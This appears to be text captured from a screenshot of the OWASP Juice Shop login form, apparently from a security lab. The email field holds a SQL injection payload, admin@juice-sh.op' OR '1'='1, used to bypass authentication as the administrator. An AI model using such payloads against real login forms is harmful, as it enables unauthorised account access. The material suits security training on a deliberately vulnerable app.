 Login
Email *
admin@juice-sh.op' OR '1'='1
Password *
random
Forgot your password?